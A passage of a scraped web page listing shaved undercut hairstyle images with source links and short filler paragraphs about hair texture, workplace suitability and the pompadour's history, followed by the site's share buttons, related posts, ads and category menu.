 from 31 Cool Undercut Hairstyle And Haircuts Ideas Everyone</b>. Source Image: <a href="http://theawesomedaily.com/wp-content/uploads/2016/09/undercut-hairstyle-10-1.jpg" target="_blank" rel="noopener noreferrer">theawesomedaily.com</a>. Visit this site for details: <a href="http://theawesomedaily.com/31-cool-undercut-hairstyle-and-haircuts-ideas/" target="_blank" rel="noopener noreferrer">theawesomedaily.com</a></p>
<hr />
<p>&nbsp;<br />
Much like the face form, some hair textures and also kinds hold some hairstyles and styles far better than others. You can of course make changes to the structure making use of hair products and equipment like impact clothes dryers. Nevertheless, when collaborating with normally curly thick hair you can pick any hairstyle you desire with the exception of slick backs since they would be difficult to attain with the hair. Curly hair is excellent for contemporary fades, edgy as well as angular undercut versions. Coarse and straight hair is ideal taken care of when all-natural patterns are complied with, but they could be testing to design. You need to begin by understanding your hair type before then beginning with the look for the excellent style or cut for the hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_50_Womens_Undercut_Hairstyles_to_Make_a_Real_Statement">21. 50 Women’s Undercut Hairstyles to Make a Real Statement</span></h2>
<p><img title="20 womens undercut hairstyles to make a real statement" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-unique-50-womens-undercut-hairstyles-to-make-a-real-statement-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-unique-50-womens-undercut-hairstyles-to-make-a-real-statement-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 50 Women’s Undercut Hairstyles to Make a Real Statement</b>. Source Image: <a href="https://i1.wp.com/therighthairstyles.com/wp-content/uploads/2015/04/20-African-American-womens-half-shaved-hairstyle.jpg?resize=500%2C500&amp;ssl=1" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a>. Visit this site for details: <a href="https://therighthairstyles.com/20-womens-undercut-hairstyles-to-make-a-real-statement/" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a></p>
<hr />
<p>&nbsp;<br />
Cool haircuts might not serve in some professional setups and also you should for that reason not assume that any hairstyle will work. Bear in mind that if you are a staff member then you represent the company&#8217;s photo and some firms have their codes. The kind of organisation you run can additionally establish what hairstyle is most appropriate; as an example, you can go all funky as well as fun if you are in the entertainment industry, yet you may intend to consider formal cuts as well as styles if your business is extra formal like if you are a law expert.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_23_Latest_Pixie_Shaved_Hairstyles">22. 23 Latest Pixie Shaved Hairstyles</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-best-of-23-latest-pixie-shaved-hairstyles-of-shaved-undercut-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/shaved-undercut-hairstyle/" data-jpibfi-post-title="Top 22 Shaved Undercut Hairstyle" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/shaved-undercut-hairstyle-best-of-23-latest-pixie-shaved-hairstyles-of-shaved-undercut-hairstyle.jpg" ><br />
<b>Best Shaved Undercut Hairstyle<br />
 from 23 Latest Pixie Shaved Hairstyles</b>. Source Image: <a href="https://i.pinimg.com/originals/e3/3a/f1/e33af197fa2346e50bc5667add804e94.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/342766221632584229/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
The pompadour originated as the leading hair style in 18th century Europe, Elvis as well as James Dean gave it the pop over the top for guys&#8217;s hair when they made the timeless pompadour their signature style in the 1950&#8217;s. Today, male stars are rocking the pompadour hair style once again, as well as they consist of Justin Timberlake, Johnny Depp, Bruno Mars, Adam Lambert, David Beckham, and also Robin Thicke. The pompadour influence is also an essential ingredient in various other men&#8217;s hairstyle such as side parting and the undercut.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="123927" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://stunningplans.com/shaved-undercut-hairstyle/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Top%2022%20Shaved%20Undercut%20Hairstyle%20-%20https://stunningplans.com/shaved-undercut-hairstyle/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://stunningplans.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://stunningplans.com/chicken-shepherd039s-pie-recipe/">
					<div class="pagi-text">
						<h5 class="prev-title">Best 20 Chicken Shepherd&#039;s Pie Recipe</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://stunningplans.com/bridesmaid-hairstyle-updo/">
					<div class="pagi-text">
						<h5 class="next-title">Best 21 Bridesmaid Hairstyle Updo</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Cute%20Undercut%20Hairstyles%20Unique%2027%20Cutest%20Hairstyles%20amp%20Haircuts%20Right%20now%20In%202018-566739.png" href="https://stunningplans.com/cute-undercut-hairstyles/" title="22 Best Ideas Cute Undercut Hairstyles">
																			</a>
										<h3><a href="https://stunningplans.com/cute-undercut-hairstyles/">22 Best Ideas Cute Undercut Hairstyles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-10T19:47:42+00:00">November 10, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Boy%20Undercut%20Hairstyle%20Awesome%208%20Latest%20Young%20Boys%20Stylish%20Hairstyle%202015%20Hairstylevill-482380.png" href="https://stunningplans.com/boy-undercut-hairstyle/" title="The Best Ideas for Boy Undercut Hairstyle">
																			</a>
										<h3><a href="https://stunningplans.com/boy-undercut-hairstyle/">The Best Ideas for Boy Undercut Hairstyle</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-10T01:37:51+00:00">November 10, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%20Undercut%20Elegant%2050%20Womens%20Undercut%20Hairstyles%20to%20Make%20A%20Real%20Statement-682837.png" href="https://stunningplans.com/short-haircuts-undercut/" title="Best 22 Short Haircuts Undercut">
																			</a>
										<h3><a href="https://stunningplans.com/short-haircuts-undercut/">Best 22 Short Haircuts Undercut</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-06T07:11:32+00:00">October 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Undercut%20Hairstyle%20for%20Guys%20Elegant%2021%20New%20Undercut%20Hairstyles%20for%20Men-921971.png" href="https://stunningplans.com/undercut-hairstyle-for-guys/" title="22 Of the Best Ideas for Undercut Hairstyle for Guys">
																			</a>
										<h3><a href="https://stunningplans.com/undercut-hairstyle-for-guys/">22 Of the Best Ideas for Undercut Hairstyle...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-04T12:32:10+00:00">October 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Undercut%20asian%20Hairstyle%20Awesome%2041%20Fresh%20Disconnected%20Undercut%20Haircuts%20for%20Men%20In%202018-307886.png" href="https://stunningplans.com/undercut-asian-hairstyle/" title="Best 22 Undercut asian Hairstyle">
																			</a>
										<h3><a href="https://stunningplans.com/undercut-asian-hairstyle/">Best 22 Undercut asian Hairstyle</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-16T05:38:34+00:00">August 16, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Men%20Undercut%20Hairstyle%20Awesome%20the%20Haircut%20All%20Men%20Should%20Get-706799.png" href="https://stunningplans.com/men-undercut-hairstyle/" title="Top 22 Men Undercut Hairstyle">
																			</a>
										<h3><a href="https://stunningplans.com/men-undercut-hairstyle/">Top 22 Men Undercut Hairstyle</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-06T05:47:13+00:00">May 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Undercut%20Hairstyle%20Men%20Awesome%20the%20Haircut%20All%20Men%20Should%20Get-534008.png" href="https://stunningplans.com/undercut-hairstyle-men/" title="22 Of the Best Ideas for Undercut Hairstyle Men">
																			</a>
										<h3><a href="https://stunningplans.com/undercut-hairstyle-men/">22 Of the Best Ideas for Undercut Hairstyle...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-04T00:58:15+00:00">March 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Men%20Hairstyle%20Undercut%20Elegant%20the%20Haircut%20All%20Men%20Should%20Get-866845.png" href="https://stunningplans.com/men-hairstyle-undercut/" title="Best 22 Men Hairstyle Undercut">
																			</a>
										<h3><a href="https://stunningplans.com/men-hairstyle-undercut/">Best 22 Men Hairstyle Undercut</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-07T21:24:37+00:00">November 7, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-What%20is%20An%20Undercut%20Hairstyle%20Beautiful%2050%20Stylish%20Undercut%20Hairstyle%20Variations%20to%20Copy%20In%202019-138363.png" href="https://stunningplans.com/what-is-an-undercut-hairstyle/" title="The Best Ideas for What is An Undercut Hairstyle">
																			</a>
										<h3><a href="https://stunningplans.com/what-is-an-undercut-hairstyle/">The Best Ideas for What is An Undercut...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-02T05:46:55+00:00">November 2, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Undercut%20Hairstyles%20for%20Black%20Women%20Luxury%2020%20Short%20Curly%20Hairstyles%20for%20Black%20Women-967124.png" href="https://stunningplans.com/undercut-hairstyles-for-black-women/" title="22 Best Undercut Hairstyles for Black Women">
																			</a>
										<h3><a href="https://stunningplans.com/undercut-hairstyles-for-black-women/">22 Best Undercut Hairstyles for Black Women</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-04-10T22:01:03+00:00">April 10, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-4918" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Cute%20Undercut%20Hairstyles%20Unique%2027%20Cutest%20Hairstyles%20amp%20Haircuts%20Right%20now%20In%202018-566739.png" href="https://stunningplans.com/cute-undercut-hairstyles/" title="22 Best Ideas Cute Undercut Hairstyles"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/cute-undercut-hairstyles/" rel="bookmark" title="22 Best Ideas Cute Undercut Hairstyles">
												22 Best Ideas Cute Undercut Hairstyles											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-10T19:47:42+00:00">November 10, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Boy%20Undercut%20Hairstyle%20Awesome%208%20Latest%20Young%20Boys%20Stylish%20Hairstyle%202015%20Hairstylevill-482380.png" href="https://stunningplans.com/boy-undercut-hairstyle/" title="The Best Ideas for Boy Undercut Hairstyle"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/boy-undercut-hairstyle/" rel="bookmark" title="The Best Ideas for Boy Undercut Hairstyle">
												The Best Ideas for Boy Undercut Hairstyle											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-10T01:37:51+00:00">November 10, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%20Undercut%20Elegant%2050%20Womens%20Undercut%20Hairstyles%20to%20Make%20A%20Real%20Statement-682837.png" href="https://stunningplans.com/short-haircuts-undercut/" title="Best 22 Short Haircuts Undercut"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/short-haircuts-undercut/" rel="bookmark" title="Best 22 Short Haircuts Undercut">
												Best 22 Short Haircuts Undercut											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-06T07:11:32+00:00">October 6, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Undercut%20Hairstyle%20for%20Guys%20Elegant%2021%20New%20Undercut%20Hairstyles%20for%20Men-921971.png" href="https://stunningplans.com/undercut-hairstyle-for-guys/" title="22 Of the Best Ideas for Undercut Hairstyle for Guys"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/undercut-hairstyle-for-guys/" rel="bookmark" title="22 Of the Best Ideas for Undercut Hairstyle for Guys">
												22 Of the Best Ideas for Undercut Hairstyle for Guys											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-04T12:32:10+00:00">October 4, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Undercut%20asian%20Hairstyle%20Awesome%2041%20Fresh%20Disconnected%20Undercut%20Haircuts%20for%20Men%20In%202018-307886.png" href="https://stunningplans.com/undercut-asian-hairstyle/" title="Best 22 Undercut asian Hairstyle"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/undercut-asian-hairstyle/" rel="bookmark" title="Best 22 Undercut asian Hairstyle">
												Best 22 Undercut asian Hairstyle											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-16T05:38:34+00:00">August 16, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://stunningplans.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(203)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(9)</option>
